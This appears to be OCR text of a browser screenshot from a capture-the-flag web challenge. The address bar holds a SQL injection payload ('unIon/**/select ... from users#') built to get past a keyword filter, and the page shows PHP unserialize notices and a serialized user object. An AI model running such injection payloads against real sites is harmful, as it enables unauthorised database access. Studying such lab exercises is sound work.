 不安全 7a88178e53e04c899219be0a39c8981920834fbc64934c7c.game.ichunqiu.com/view.php?no=-6%20unIon/**/select%201,data,3,4%20from%20users#
hao123_上网从这里 Google 简书 - 创作你的创作 注销页 网安学习 深大在校 休闲业余 网站神器 学习所需 hash长度扩展攻击 代码在线运行 - 在线 chinalover.sinaapp.
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:8:"admin233";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line
53
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line
56